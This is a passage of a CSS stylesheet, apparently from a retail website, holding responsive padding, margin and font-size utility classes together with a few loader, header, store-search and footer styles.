    padding-left: 1.4375rem !important;
  }
  .tab-padding-left-24 {
    padding-left: 1.5rem !important;
  }
  .tab-padding-left-25 {
    padding-left: 1.5625rem !important;
  }
  .tab-padding-left-26 {
    padding-left: 1.625rem !important;
  }
  .tab-padding-left-27 {
    padding-left: 1.6875rem !important;
  }
  .tab-padding-left-28 {
    padding-left: 1.75rem !important;
  }
  .tab-padding-left-29 {
    padding-left: 1.8125rem !important;
  }
  .tab-padding-left-30 {
    padding-left: 1.875rem !important;
  }
  .tab-padding-left-31 {
    padding-left: 1.9375rem !important;
  }
  .tab-padding-left-32 {
    padding-left: 2rem !important;
  }
  .tab-padding-left-33 {
    padding-left: 2.0625rem !important;
  }
  .tab-padding-left-34 {
    padding-left: 2.125rem !important;
  }
  .tab-padding-left-35 {
    padding-left: 2.1875rem !important;
  }
  .tab-padding-left-36 {
    padding-left: 2.25rem !important;
  }
  .tab-padding-left-37 {
    padding-left: 2.3125rem !important;
  }
  .tab-padding-left-38 {
    padding-left: 2.375rem !important;
  }
  .tab-padding-left-39 {
    padding-left: 2.4375rem !important;
  }
  .tab-padding-left-40 {
    padding-left: 2.5rem !important;
  }
  .tab-padding-left-41 {
    padding-left: 2.5625rem !important;
  }
  .tab-padding-left-42 {
    padding-left: 2.625rem !important;
  }
  .tab-padding-left-43 {
    padding-left: 2.6875rem !important;
  }
  .tab-padding-left-44 {
    padding-left: 2.75rem !important;
  }
  .tab-padding-left-45 {
    padding-left: 2.8125rem !important;
  }
  .tab-padding-left-46 {
    padding-left: 2.875rem !important;
  }
  .tab-padding-left-47 {
    padding-left: 2.9375rem !important;
  }
  .tab-padding-left-48 {
    padding-left: 3rem !important;
  }
  .tab-padding-left-49 {
    padding-left: 3.0625rem !important;
  }
  .tab-padding-left-50 {
    padding-left: 3.125rem !important;
  }
  .tab-padding-right-0 {
    padding-right: 0rem !important;
  }
  .tab-padding-right-1 {
    padding-right: 0.0625rem !important;
  }
  .tab-padding-right-2 {
    padding-right: 0.125rem !important;
  }
  .tab-padding-right-3 {
    padding-right: 0.1875rem !important;
  }
  .tab-padding-right-4 {
    padding-right: 0.25rem !important;
  }
  .tab-padding-right-5 {
    padding-right: 0.3125rem !important;
  }
  .tab-padding-right-6 {
    padding-right: 0.375rem !important;
  }
  .tab-padding-right-7 {
    padding-right: 0.4375rem !important;
  }
  .tab-padding-right-8 {
    padding-right: 0.5rem !important;
  }
  .tab-padding-right-9 {
    padding-right: 0.5625rem !important;
  }
  .tab-padding-right-10 {
    padding-right: 0.625rem !important;
  }
  .tab-padding-right-11 {
    padding-right: 0.6875rem !important;
  }
  .tab-padding-right-12 {
    padding-right: 0.75rem !important;
  }
  .tab-padding-right-13 {
    padding-right: 0.8125rem !important;
  }
  .tab-padding-right-14 {
    padding-right: 0.875rem !important;
  }
  .tab-padding-right-15 {
    padding-right: 0.9375rem !important;
  }
  .tab-padding-right-16 {
    padding-right: 1rem !important;
  }
  .tab-padding-right-17 {
    padding-right: 1.0625rem !important;
  }
  .tab-padding-right-18 {
    padding-right: 1.125rem !important;
  }
  .tab-padding-right-19 {
    padding-right: 1.1875rem !important;
  }
  .tab-padding-right-20 {
    padding-right: 1.25rem !important;
  }
  .tab-padding-right-21 {
    padding-right: 1.3125rem !important;
  }
  .tab-padding-right-22 {
    padding-right: 1.375rem !important;
  }
  .tab-padding-right-23 {
    padding-right: 1.4375rem !important;
  }
  .tab-padding-right-24 {
    padding-right: 1.5rem !important;
  }
  .tab-padding-right-25 {
    padding-right: 1.5625rem !important;
  }
  .tab-padding-right-26 {
    padding-right: 1.625rem !important;
  }
  .tab-padding-right-27 {
    padding-right: 1.6875rem !important;
  }
  .tab-padding-right-28 {
    padding-right: 1.75rem !important;
  }
  .tab-padding-right-29 {
    padding-right: 1.8125rem !important;
  }
  .tab-padding-right-30 {
    padding-right: 1.875rem !important;
  }
  .tab-padding-right-31 {
    padding-right: 1.9375rem !important;
  }
  .tab-padding-right-32 {
    padding-right: 2rem !important;
  }
  .tab-padding-right-33 {
    padding-right: 2.0625rem !important;
  }
  .tab-padding-right-34 {
    padding-right: 2.125rem !important;
  }
  .tab-padding-right-35 {
    padding-right: 2.1875rem !important;
  }
  .tab-padding-right-36 {
    padding-right: 2.25rem !important;
  }
  .tab-padding-right-37 {
    padding-right: 2.3125rem !important;
  }
  .tab-padding-right-38 {
    padding-right: 2.375rem !important;
  }
  .tab-padding-right-39 {
    padding-right: 2.4375rem !important;
  }
  .tab-padding-right-40 {
    padding-right: 2.5rem !important;
  }
  .tab-padding-right-41 {
    padding-right: 2.5625rem !important;
  }
  .tab-padding-right-42 {
    padding-right: 2.625rem !important;
  }
  .tab-padding-right-43 {
    padding-right: 2.6875rem !important;
  }
  .tab-padding-right-44 {
    padding-right: 2.75rem !important;
  }
  .tab-padding-right-45 {
    padding-right: 2.8125rem !important;
  }
  .tab-padding-right-46 {
    padding-right: 2.875rem !important;
  }
  .tab-padding-right-47 {
    padding-right: 2.9375rem !important;
  }
  .tab-padding-right-48 {
    padding-right: 3rem !important;
  }
  .tab-padding-right-49 {
    padding-right: 3.0625rem !important;
  }
  .tab-padding-right-50 {
    padding-right: 3.125rem !important;
  }
  .tab-padding-top-0 {
    padding-top: 0rem !important;
  }
  .tab-padding-top-1 {
    padding-top: 0.0625rem !important;
  }
  .tab-padding-top-2 {
    padding-top: 0.125rem !important;
  }
  .tab-padding-top-3 {
    padding-top: 0.1875rem !important;
  }
  .tab-padding-top-4 {
    padding-top: 0.25rem !important;
  }
  .tab-padding-top-5 {
    padding-top: 0.3125rem !important;
  }
  .tab-padding-top-6 {
    padding-top: 0.375rem !important;
  }
  .tab-padding-top-7 {
    padding-top: 0.4375rem !important;
  }
  .tab-padding-top-8 {
    padding-top: 0.5rem !important;
  }
  .tab-padding-top-9 {
    padding-top: 0.5625rem !important;
  }
  .tab-padding-top-10 {
    padding-top: 0.625rem !important;
  }
  .tab-padding-top-11 {
    padding-top: 0.6875rem !important;
  }
  .tab-padding-top-12 {
    padding-top: 0.75rem !important;
  }
  .tab-padding-top-13 {
    padding-top: 0.8125rem !important;
  }
  .tab-padding-top-14 {
    padding-top: 0.875rem !important;
  }
  .tab-padding-top-15 {
    padding-top: 0.9375rem !important;
  }
  .tab-padding-top-16 {
    padding-top: 1rem !important;
  }
  .tab-padding-top-17 {
    padding-top: 1.0625rem !important;
  }
  .tab-padding-top-18 {
    padding-top: 1.125rem !important;
  }
  .tab-padding-top-19 {
    padding-top: 1.1875rem !important;
  }
  .tab-padding-top-20 {
    padding-top: 1.25rem !important;
  }
  .tab-padding-top-21 {
    padding-top: 1.3125rem !important;
  }
  .tab-padding-top-22 {
    padding-top: 1.375rem !important;
  }
  .tab-padding-top-23 {
    padding-top: 1.4375rem !important;
  }
  .tab-padding-top-24 {
    padding-top: 1.5rem !important;
  }
  .tab-padding-top-25 {
    padding-top: 1.5625rem !important;
  }
  .tab-padding-top-26 {
    padding-top: 1.625rem !important;
  }
  .tab-padding-top-27 {
    padding-top: 1.6875rem !important;
  }
  .tab-padding-top-28 {
    padding-top: 1.75rem !important;
  }
  .tab-padding-top-29 {
    padding-top: 1.8125rem !important;
  }
  .tab-padding-top-30 {
    padding-top: 1.875rem !important;
  }
  .tab-padding-top-31 {
    padding-top: 1.9375rem !important;
  }
  .tab-padding-top-32 {
    padding-top: 2rem !important;
  }
  .tab-padding-top-33 {
    padding-top: 2.0625rem !important;
  }
  .tab-padding-top-34 {
    padding-top: 2.125rem !important;
  }
  .tab-padding-top-35 {
    padding-top: 2.1875rem !important;
  }
  .tab-padding-top-36 {
    padding-top: 2.25rem !important;
  }
  .tab-padding-top-37 {
    padding-top: 2.3125rem !important;
  }
  .tab-padding-top-38 {
    padding-top: 2.375rem !important;
  }
  .tab-padding-top-39 {
    padding-top: 2.4375rem !important;
  }
  .tab-padding-top-40 {
    padding-top: 2.5rem !important;
  }
  .tab-padding-top-41 {
    padding-top: 2.5625rem !important;
  }
  .tab-padding-top-42 {
    padding-top: 2.625rem !important;
  }
  .tab-padding-top-43 {
    padding-top: 2.6875rem !important;
  }
  .tab-padding-top-44 {
    padding-top: 2.75rem !important;
  }
  .tab-padding-top-45 {
    padding-top: 2.8125rem !important;
  }
  .tab-padding-top-46 {
    padding-top: 2.875rem !important;
  }
  .tab-padding-top-47 {
    padding-top: 2.9375rem !important;
  }
  .tab-padding-top-48 {
    padding-top: 3rem !important;
  }
  .tab-padding-top-49 {
    padding-top: 3.0625rem !important;
  }
  .tab-padding-top-50 {
    padding-top: 3.125rem !important;
  }
  .tab-padding-bottom-0 {
    padding-bottom: 0rem !important;
  }
  .tab-padding-bottom-1 {
    padding-bottom: 0.0625rem !important;
  }
  .tab-padding-bottom-2 {
    padding-bottom: 0.125rem !important;
  }
  .tab-padding-bottom-3 {
    padding-bottom: 0.1875rem !important;
  }
  .tab-padding-bottom-4 {
    padding-bottom: 0.25rem !important;
  }
  .tab-padding-bottom-5 {
    padding-bottom: 0.3125rem !important;
  }
  .tab-padding-bottom-6 {
    padding-bottom: 0.375rem !important;
  }
  .tab-padding-bottom-7 {
    padding-bottom: 0.4375rem !important;
  }
  .tab-padding-bottom-8 {
    padding-bottom: 0.5rem !important;
  }
  .tab-padding-bottom-9 {
    padding-bottom: 0.5625rem !important;
  }
  .tab-padding-bottom-10 {
    padding-bottom: 0.625rem !important;
  }
  .tab-padding-bottom-11 {
    padding-bottom: 0.6875rem !important;
  }
  .tab-padding-bottom-12 {
    padding-bottom: 0.75rem !important;
  }
  .tab-padding-bottom-13 {
    padding-bottom: 0.8125rem !important;
  }
  .tab-padding-bottom-14 {
    padding-bottom: 0.875rem !important;
  }
  .tab-padding-bottom-15 {
    padding-bottom: 0.9375rem !important;
  }
  .tab-padding-bottom-16 {
    padding-bottom: 1rem !important;
  }
  .tab-padding-bottom-17 {
    padding-bottom: 1.0625rem !important;
  }
  .tab-padding-bottom-18 {
    padding-bottom: 1.125rem !important;
  }
  .tab-padding-bottom-19 {
    padding-bottom: 1.1875rem !important;
  }
  .tab-padding-bottom-20 {
    padding-bottom: 1.25rem !important;
  }
  .tab-padding-bottom-21 {
    padding-bottom: 1.3125rem !important;
  }
  .tab-padding-bottom-22 {
    padding-bottom: 1.375rem !important;
  }
  .tab-padding-bottom-23 {
    padding-bottom: 1.4375rem !important;
  }
  .tab-padding-bottom-24 {
    padding-bottom: 1.5rem !important;
  }
  .tab-padding-bottom-25 {
    padding-bottom: 1.5625rem !important;
  }
  .tab-padding-bottom-26 {
    padding-bottom: 1.625rem !important;
  }
  .tab-padding-bottom-27 {
    padding-bottom: 1.6875rem !important;
  }
  .tab-padding-bottom-28 {
    padding-bottom: 1.75rem !important;
  }
  .tab-padding-bottom-29 {
    padding-bottom: 1.8125rem !important;
  }
  .tab-padding-bottom-30 {
    padding-bottom: 1.875rem !important;
  }
  .tab-padding-bottom-31 {
    padding-bottom: 1.9375rem !important;
  }
  .tab-padding-bottom-32 {
    padding-bottom: 2rem !important;
  }
  .tab-padding-bottom-33 {
    padding-bottom: 2.0625rem !important;
  }
  .tab-padding-bottom-34 {
    padding-bottom: 2.125rem !important;
  }
  .tab-padding-bottom-35 {
    padding-bottom: 2.1875rem !important;
  }
  .tab-padding-bottom-36 {
    padding-bottom: 2.25rem !important;
  }
  .tab-padding-bottom-37 {
    padding-bottom: 2.3125rem !important;
  }
  .tab-padding-bottom-38 {
    padding-bottom: 2.375rem !important;
  }
  .tab-padding-bottom-39 {
    padding-bottom: 2.4375rem !important;
  }
  .tab-padding-bottom-40 {
    padding-bottom: 2.5rem !important;
  }
  .tab-padding-bottom-41 {
    padding-bottom: 2.5625rem !important;
  }
  .tab-padding-bottom-42 {
    padding-bottom: 2.625rem !important;
  }
  .tab-padding-bottom-43 {
    padding-bottom: 2.6875rem !important;
  }
  .tab-padding-bottom-44 {
    padding-bottom: 2.75rem !important;
  }
  .tab-padding-bottom-45 {
    padding-bottom: 2.8125rem !important;
  }
  .tab-padding-bottom-46 {
    padding-bottom: 2.875rem !important;
  }
  .tab-padding-bottom-47 {
    padding-bottom: 2.9375rem !important;
  }
  .tab-padding-bottom-48 {
    padding-bottom: 3rem !important;
  }
  .tab-padding-bottom-49 {
    padding-bottom: 3.0625rem !important;
  }
  .tab-padding-bottom-50 {
    padding-bottom: 3.125rem !important;
  }
}
@media (max-width: 767px) {
  .mob-margin-left-0 {
    margin-left: 0rem !important;
  }
  .mob-margin-left-1 {
    margin-left: 0.0625rem !important;
  }
  .mob-margin-left-2 {
    margin-left: 0.125rem !important;
  }
  .mob-margin-left-3 {
    margin-left: 0.1875rem !important;
  }
  .mob-margin-left-4 {
    margin-left: 0.25rem !important;
  }
  .mob-margin-left-5 {
    margin-left: 0.3125rem !important;
  }
  .mob-margin-left-6 {
    margin-left: 0.375rem !important;
  }
  .mob-margin-left-7 {
    margin-left: 0.4375rem !important;
  }
  .mob-margin-left-8 {
    margin-left: 0.5rem !important;
  }
  .mob-margin-left-9 {
    margin-left: 0.5625rem !important;
  }
  .mob-margin-left-10 {
    margin-left: 0.625rem !important;
  }
  .mob-margin-left-11 {
    margin-left: 0.6875rem !important;
  }
  .mob-margin-left-12 {
    margin-left: 0.75rem !important;
  }
  .mob-margin-left-13 {
    margin-left: 0.8125rem !important;
  }
  .mob-margin-left-14 {
    margin-left: 0.875rem !important;
  }
  .mob-margin-left-15 {
    margin-left: 0.9375rem !important;
  }
  .mob-margin-left-16 {
    margin-left: 1rem !important;
  }
  .mob-margin-left-17 {
    margin-left: 1.0625rem !important;
  }
  .mob-margin-left-18 {
    margin-left: 1.125rem !important;
  }
  .mob-margin-left-19 {
    margin-left: 1.1875rem !important;
  }
  .mob-margin-left-20 {
    margin-left: 1.25rem !important;
  }
  .mob-margin-right-0 {
    margin-right: 0rem !important;
  }
  .mob-margin-right-1 {
    margin-right: 0.0625rem !important;
  }
  .mob-margin-right-2 {
    margin-right: 0.125rem !important;
  }
  .mob-margin-right-3 {
    margin-right: 0.1875rem !important;
  }
  .mob-margin-right-4 {
    margin-right: 0.25rem !important;
  }
  .mob-margin-right-5 {
    margin-right: 0.3125rem !important;
  }
  .mob-margin-right-6 {
    margin-right: 0.375rem !important;
  }
  .mob-margin-right-7 {
    margin-right: 0.4375rem !important;
  }
  .mob-margin-right-8 {
    margin-right: 0.5rem !important;
  }
  .mob-margin-right-9 {
    margin-right: 0.5625rem !important;
  }
  .mob-margin-right-10 {
    margin-right: 0.625rem !important;
  }
  .mob-margin-right-11 {
    margin-right: 0.6875rem !important;
  }
  .mob-margin-right-12 {
    margin-right: 0.75rem !important;
  }
  .mob-margin-right-13 {
    margin-right: 0.8125rem !important;
  }
  .mob-margin-right-14 {
    margin-right: 0.875rem !important;
  }
  .mob-margin-right-15 {
    margin-right: 0.9375rem !important;
  }
  .mob-margin-right-16 {
    margin-right: 1rem !important;
  }
  .mob-margin-right-17 {
    margin-right: 1.0625rem !important;
  }
  .mob-margin-right-18 {
    margin-right: 1.125rem !important;
  }
  .mob-margin-right-19 {
    margin-right: 1.1875rem !important;
  }
  .mob-margin-right-20 {
    margin-right: 1.25rem !important;
  }
  .mob-margin-top-0 {
    margin-top: 0rem !important;
  }
  .mob-margin-top-1 {
    margin-top: 0.0625rem !important;
  }
  .mob-margin-top-2 {
    margin-top: 0.125rem !important;
  }
  .mob-margin-top-3 {
    margin-top: 0.1875rem !important;
  }
  .mob-margin-top-4 {
    margin-top: 0.25rem !important;
  }
  .mob-margin-top-5 {
    margin-top: 0.3125rem !important;
  }
  .mob-margin-top-6 {
    margin-top: 0.375rem !important;
  }
  .mob-margin-top-7 {
    margin-top: 0.4375rem !important;
  }
  .mob-margin-top-8 {
    margin-top: 0.5rem !important;
  }
  .mob-margin-top-9 {
    margin-top: 0.5625rem !important;
  }
  .mob-margin-top-10 {
    margin-top: 0.625rem !important;
  }
  .mob-margin-top-11 {
    margin-top: 0.6875rem !important;
  }
  .mob-margin-top-12 {
    margin-top: 0.75rem !important;
  }
  .mob-margin-top-13 {
    margin-top: 0.8125rem !important;
  }
  .mob-margin-top-14 {
    margin-top: 0.875rem !important;
  }
  .mob-margin-top-15 {
    margin-top: 0.9375rem !important;
  }
  .mob-margin-top-16 {
    margin-top: 1rem !important;
  }
  .mob-margin-top-17 {
    margin-top: 1.0625rem !important;
  }
  .mob-margin-top-18 {
    margin-top: 1.125rem !important;
  }
  .mob-margin-top-19 {
    margin-top: 1.1875rem !important;
  }
  .mob-margin-top-20 {
    margin-top: 1.25rem !important;
  }
  .mob-margin-bottom-0 {
    margin-bottom: 0rem !important;
  }
  .mob-margin-bottom-1 {
    margin-bottom: 0.0625rem !important;
  }
  .mob-margin-bottom-2 {
    margin-bottom: 0.125rem !important;
  }
  .mob-margin-bottom-3 {
    margin-bottom: 0.1875rem !important;
  }
  .mob-margin-bottom-4 {
    margin-bottom: 0.25rem !important;
  }
  .mob-margin-bottom-5 {
    margin-bottom: 0.3125rem !important;
  }
  .mob-margin-bottom-6 {
    margin-bottom: 0.375rem !important;
  }
  .mob-margin-bottom-7 {
    margin-bottom: 0.4375rem !important;
  }
  .mob-margin-bottom-8 {
    margin-bottom: 0.5rem !important;
  }
  .mob-margin-bottom-9 {
    margin-bottom: 0.5625rem !important;
  }
  .mob-margin-bottom-10 {
    margin-bottom: 0.625rem !important;
  }
  .mob-margin-bottom-11 {
    margin-bottom: 0.6875rem !important;
  }
  .mob-margin-bottom-12 {
    margin-bottom: 0.75rem !important;
  }
  .mob-margin-bottom-13 {
    margin-bottom: 0.8125rem !important;
  }
  .mob-margin-bottom-14 {
    margin-bottom: 0.875rem !important;
  }
  .mob-margin-bottom-15 {
    margin-bottom: 0.9375rem !important;
  }
  .mob-margin-bottom-16 {
    margin-bottom: 1rem !important;
  }
  .mob-margin-bottom-17 {
    margin-bottom: 1.0625rem !important;
  }
  .mob-margin-bottom-18 {
    margin-bottom: 1.125rem !important;
  }
  .mob-margin-bottom-19 {
    margin-bottom: 1.1875rem !important;
  }
  .mob-margin-bottom-20 {
    margin-bottom: 1.25rem !important;
  }
  .mob-padding-left-0 {
    padding-left: 0rem !important;
  }
  .mob-padding-left-1 {
    padding-left: 0.0625rem !important;
  }
  .mob-padding-left-2 {
    padding-left: 0.125rem !important;
  }
  .mob-padding-left-3 {
    padding-left: 0.1875rem !important;
  }
  .mob-padding-left-4 {
    padding-left: 0.25rem !important;
  }
  .mob-padding-left-5 {
    padding-left: 0.3125rem !important;
  }
  .mob-padding-left-6 {
    padding-left: 0.375rem !important;
  }
  .mob-padding-left-7 {
    padding-left: 0.4375rem !important;
  }
  .mob-padding-left-8 {
    padding-left: 0.5rem !important;
  }
  .mob-padding-left-9 {
    padding-left: 0.5625rem !important;
  }
  .mob-padding-left-10 {
    padding-left: 0.625rem !important;
  }
  .mob-padding-left-11 {
    padding-left: 0.6875rem !important;
  }
  .mob-padding-left-12 {
    padding-left: 0.75rem !important;
  }
  .mob-padding-left-13 {
    padding-left: 0.8125rem !important;
  }
  .mob-padding-left-14 {
    padding-left: 0.875rem !important;
  }
  .mob-padding-left-15 {
    padding-left: 0.9375rem !important;
  }
  .mob-padding-left-16 {
    padding-left: 1rem !important;
  }
  .mob-padding-left-17 {
    padding-left: 1.0625rem !important;
  }
  .mob-padding-left-18 {
    padding-left: 1.125rem !important;
  }
  .mob-padding-left-19 {
    padding-left: 1.1875rem !important;
  }
  .mob-padding-left-20 {
    padding-left: 1.25rem !important;
  }
  .mob-padding-right-0 {
    padding-right: 0rem !important;
  }
  .mob-padding-right-1 {
    padding-right: 0.0625rem !important;
  }
  .mob-padding-right-2 {
    padding-right: 0.125rem !important;
  }
  .mob-padding-right-3 {
    padding-right: 0.1875rem !important;
  }
  .mob-padding-right-4 {
    padding-right: 0.25rem !important;
  }
  .mob-padding-right-5 {
    padding-right: 0.3125rem !important;
  }
  .mob-padding-right-6 {
    padding-right: 0.375rem !important;
  }
  .mob-padding-right-7 {
    padding-right: 0.4375rem !important;
  }
  .mob-padding-right-8 {
    padding-right: 0.5rem !important;
  }
  .mob-padding-right-9 {
    padding-right: 0.5625rem !important;
  }
  .mob-padding-right-10 {
    padding-right: 0.625rem !important;
  }
  .mob-padding-right-11 {
    padding-right: 0.6875rem !important;
  }
  .mob-padding-right-12 {
    padding-right: 0.75rem !important;
  }
  .mob-padding-right-13 {
    padding-right: 0.8125rem !important;
  }
  .mob-padding-right-14 {
    padding-right: 0.875rem !important;
  }
  .mob-padding-right-15 {
    padding-right: 0.9375rem !important;
  }
  .mob-padding-right-16 {
    padding-right: 1rem !important;
  }
  .mob-padding-right-17 {
    padding-right: 1.0625rem !important;
  }
  .mob-padding-right-18 {
    padding-right: 1.125rem !important;
  }
  .mob-padding-right-19 {
    padding-right: 1.1875rem !important;
  }
  .mob-padding-right-20 {
    padding-right: 1.25rem !important;
  }
  .mob-padding-top-0 {
    padding-top: 0rem !important;
  }
  .mob-padding-top-1 {
    padding-top: 0.0625rem !important;
  }
  .mob-padding-top-2 {
    padding-top: 0.125rem !important;
  }
  .mob-padding-top-3 {
    padding-top: 0.1875rem !important;
  }
  .mob-padding-top-4 {
    padding-top: 0.25rem !important;
  }
  .mob-padding-top-5 {
    padding-top: 0.3125rem !important;
  }
  .mob-padding-top-6 {
    padding-top: 0.375rem !important;
  }
  .mob-padding-top-7 {
    padding-top: 0.4375rem !important;
  }
  .mob-padding-top-8 {
    padding-top: 0.5rem !important;
  }
  .mob-padding-top-9 {
    padding-top: 0.5625rem !important;
  }
  .mob-padding-top-10 {
    padding-top: 0.625rem !important;
  }
  .mob-padding-top-11 {
    padding-top: 0.6875rem !important;
  }
  .mob-padding-top-12 {
    padding-top: 0.75rem !important;
  }
  .mob-padding-top-13 {
    padding-top: 0.8125rem !important;
  }
  .mob-padding-top-14 {
    padding-top: 0.875rem !important;
  }
  .mob-padding-top-15 {
    padding-top: 0.9375rem !important;
  }
  .mob-padding-top-16 {
    padding-top: 1rem !important;
  }
  .mob-padding-top-17 {
    padding-top: 1.0625rem !important;
  }
  .mob-padding-top-18 {
    padding-top: 1.125rem !important;
  }
  .mob-padding-top-19 {
    padding-top: 1.1875rem !important;
  }
  .mob-padding-top-20 {
    padding-top: 1.25rem !important;
  }
  .mob-padding-bottom-0 {
    padding-bottom: 0rem !important;
  }
  .mob-padding-bottom-1 {
    padding-bottom: 0.0625rem !important;
  }
  .mob-padding-bottom-2 {
    padding-bottom: 0.125rem !important;
  }
  .mob-padding-bottom-3 {
    padding-bottom: 0.1875rem !important;
  }
  .mob-padding-bottom-4 {
    padding-bottom: 0.25rem !important;
  }
  .mob-padding-bottom-5 {
    padding-bottom: 0.3125rem !important;
  }
  .mob-padding-bottom-6 {
    padding-bottom: 0.375rem !important;
  }
  .mob-padding-bottom-7 {
    padding-bottom: 0.4375rem !important;
  }
  .mob-padding-bottom-8 {
    padding-bottom: 0.5rem !important;
  }
  .mob-padding-bottom-9 {
    padding-bottom: 0.5625rem !important;
  }
  .mob-padding-bottom-10 {
    padding-bottom: 0.625rem !important;
  }
  .mob-padding-bottom-11 {
    padding-bottom: 0.6875rem !important;
  }
  .mob-padding-bottom-12 {
    padding-bottom: 0.75rem !important;
  }
  .mob-padding-bottom-13 {
    padding-bottom: 0.8125rem !important;
  }
  .mob-padding-bottom-14 {
    padding-bottom: 0.875rem !important;
  }
  .mob-padding-bottom-15 {
    padding-bottom: 0.9375rem !important;
  }
  .mob-padding-bottom-16 {
    padding-bottom: 1rem !important;
  }
  .mob-padding-bottom-17 {
    padding-bottom: 1.0625rem !important;
  }
  .mob-padding-bottom-18 {
    padding-bottom: 1.125rem !important;
  }
  .mob-padding-bottom-19 {
    padding-bottom: 1.1875rem !important;
  }
  .mob-padding-bottom-20 {
    padding-bottom: 1.25rem !important;
  }
}
.padding-none {
  padding: 0px !important;
}

.padding-all-sides {
  padding: 0.9375rem !important;
}

.padding-left {
  padding-left: 0.9375rem !important;
}

.padding-right {
  padding-right: 0.9375rem !important;
}

.padding-top {
  padding-top: 0.9375rem;
}

.padding-bottom {
  padding-bottom: 0.9375rem;
}

.side-padding,
.padding-left-right {
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}

.padding-top-bottom {
  padding-top: 0.9375rem;
  padding-bottom: 0.9375rem;
}

.no-side-padding {
  padding-left: 0;
  padding-right: 0;
}

.padding-cell-align-left-right {
  padding-left: 0.625rem !important;
  padding-right: 0.625rem !important;
}

.no-left-padding-omit-small {
  padding-left: 0;
}

.no-right-padding-omit-small {
  padding-right: 0;
}

.padding-left-right-omit-small {
  padding: 0 0.9375rem !important;
}

.no-left-padding-omit-small {
  padding-left: 0 !important;
}

.no-right-padding-omit-small {
  padding-right: 0 !important;
}

.left-padding-omit-small {
  padding-left: 0.9375rem;
}

.right-padding-omit-small {
  padding-right: 0.9375rem;
}

.margin-none {
  margin: 0px !important;
}

.margin-all-sides {
  margin: 0.9375rem !important;
}

.margin-top-bottom {
  margin: 0.9375rem 0 !important;
}

.margin-left-right {
  margin: 0 0.9375rem !important;
}

.margin-top {
  margin: 0.9375rem 0 0 0 !important;
}

.margin-right {
  margin: 0 0.9375rem 0 0 !important;
}

.margin-bottom {
  margin: 0 0 0.9375rem 0 !important;
}

.margin-left {
  margin: 0 0 0 0.9375rem !important;
}

.no-margin-top {
  margin-top: 0 !important;
}

.no-margin-bottom {
  margin-top: 0 !important;
}

.no-margin-left {
  margin-top: 0 !important;
}

.no-margin-right {
  margin-top: 0 !important;
}

.no-margin-top-bottom {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.no-margin-sides {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.full-width, .width-100 {
  width: 100% !important;
}

.half-width {
  width: 50% !important;
}

.fullWidth {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  max-width: initial;
}

@media only screen and (max-width: 39.9375em) {
  .padding-left-right-omit-small {
    padding: 0 0.9375rem !important;
  }
  .no-left-padding-omit-small {
    padding-left: 0.9375rem;
  }
  .no-right-padding-omit-small {
    padding-right: 0.9375rem;
  }
  .left-padding-omit-small {
    padding-left: 0;
  }
  .right-padding-omit-small {
    padding-right: 0;
  }
}
@media only screen and (min-width: 40em) {
  .padding-cell-align-left-right {
    padding-left: 0.9375rem !important;
    padding-right: 0.9375rem !important;
  }
}
.font-size-10 {
  font-size: 0.625rem;
}

.font-size-11 {
  font-size: 0.6875rem;
}

.font-size-12 {
  font-size: 0.75rem;
}

.font-size-13 {
  font-size: 0.8125rem;
}

.font-size-14 {
  font-size: 0.875rem;
}

.font-size-15 {
  font-size: 0.9375rem;
}

.font-size-16 {
  font-size: 1rem;
}

.font-size-17 {
  font-size: 1.063rem;
}

.font-size-18 {
  font-size: 1.125rem;
}

.font-size-19 {
  font-size: 1.1875rem;
}

.font-size-20 {
  font-size: 1.25rem;
}

.font-size-21 {
  font-size: 1.313rem;
}

.font-size-22 {
  font-size: 1.375rem;
}

.font-size-23 {
  font-size: 1.4375rem;
}

.font-size-24 {
  font-size: 1.5rem;
}

.font-size-25 {
  font-size: 1.5625rem;
}

.font-size-26 {
  font-size: 1.625rem;
}

.font-size-27 {
  font-size: 1.6875rem;
}

.font-size-28 {
  font-size: 1.75rem;
}

.font-size-29 {
  font-size: 1.8125rem;
}

.font-size-30 {
  font-size: 1.875rem;
}

.font-size-31 {
  font-size: 1.9375rem;
}

.font-size-32 {
  font-size: 2rem;
}

.font-size-33 {
  font-size: 2.0625rem;
}

.font-size-34 {
  font-size: 2.125rem;
}

.font-size-35 {
  font-size: 2.1875rem;
}

.font-size-36 {
  font-size: 2.25rem;
}

.truncate {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

*.hidden,
input.hidden,
input[type].hidden {
  display: none;
}

.hidden-important {
  display: none !important;
}

.visually-hidden {
  position: absolute;
  overflow: hidden;
  visibility: hidden;
  left: -10000px;
  top: auto;
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.auto-x {
  overflow-x: auto;
}

.auto-y {
  overflow-y: auto;
}

.hidden-x {
  overflow-x: hidden;
}

.hidden-y {
  overflow-y: hidden;
}

.pointer {
  cursor: pointer;
}

.loader {
  position: absolute;
  top: 198px;
  left: 50%;
  border-radius: 50%;
  width: 10px;
  height: 10px;
  z-index: 1;
  box-shadow: rgba(0, 0, 0, 0.1) 1.5em 0 0 0, rgba(0, 0, 0, 0.2) 1.1em 1.1em 0 0, rgba(0, 0, 0, 0.3) 0 1.5em 0 0, rgba(0, 0, 0, 0.4) -1.1em 1.1em 0 0, rgba(0, 0, 0, 0.5) -1.5em 0 0 0, rgba(0, 0, 0, 0.6) -1.1em -1.1em 0 0, rgba(0, 0, 0, 0.7) 0 -1.5em 0 0, rgba(0, 0, 0, 0.8) 1.1em -1.1em 0 0; /* Safari */
  animation: spin 2s linear infinite;
}

/* Safari */
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.widetemplate .header_wrapper .header_container .user_info_links_container .utility_group_container {
  width: 440px;
}

a[target=_blank]:hover span.new-window-warn,
a[target=_blank]:active span.new-window-warn,
a[target=_blank]:focus span.new-window-warn {
  top: -1.5rem;
  left: 0;
}

.store-search-brand {
  margin-top: 1.75rem;
}

.store-results-brand {
  padding: 1rem;
  border-bottom: 1px solid #e0e0e0;
}

.footer_container {
  padding: 35px 0;
}

.footerBottom_wrapper {
  position: relative;
}

.find-in-stores-icon img {
  position: relative;
  top: -18px;
  height: 50px;
}

.widetemplate .mobile-login-container {
  padding: 0 4.6875%;
}
.widetemplate .mobile-login-container .mobile-close-button {
  top: 0;
}

body, html, div.page_wrapper {
  height: auto;
  overflow: auto;
}

